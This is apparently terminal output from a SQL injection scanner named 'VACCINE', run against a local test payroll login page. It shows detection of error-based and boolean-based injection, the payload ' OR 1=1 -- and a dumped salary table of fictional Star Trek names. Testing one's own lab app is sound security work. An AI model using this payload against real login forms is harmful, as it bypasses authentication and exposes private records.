 VACCINE
URL : http://localhost:8080/
OUTFILE : mysql_post_login.txt
METHOD : POST
Crawling: Found 1 URLs from the initial URL.
Detection: MySQL > http://localhost:8080/ - error-based
Injection: http://localhost:8080/
<center>
<form action="" method="post">
<h2>Payroll Login</h2>
<table style="border-radius: 25px; border: 2px solid black; padding: 20px;">
<tr>
<td>User</td>
<td><input type="text" name="user"></td>
</tr>
<tr>
<td>Password</td>
<td><input type="password" name="password"></td>
</tr>
<tr>
<td><input type="submit" value="OK" name="s">
</tr>
</table>
</form>
</center>
<center><h2>Welcome, ' OR 1=1 -- </h2><br><table style='border-radius: 25px; border: 2px solid black;'
ellspacing=30><tr><th>Username</th><th>Salary</th></tr><tr><td>james_kirk</td><td>25000</td></tr>
<tr><td>mr_spock</td><td>99000</td></tr>
<tr><td>leonard_mccoy</td><td>45000</td></tr>
<tr><td>nyota_uhura</td><td>39000</td></tr>
<tr><td>montgomery_scott</td><td>1250</td></tr>
<tr><td>hiraku_sulu</td><td>3500</td></tr>
<tr><td>pavel_chekov</td><td>2500</td></tr>
</table></center>
Injection: MySQL > BOOLEAN BASED ✅
[tauer@f2r7s17] - [~/Documents/Vaccine] - [Thu Jul 24, 20:36]
[$]>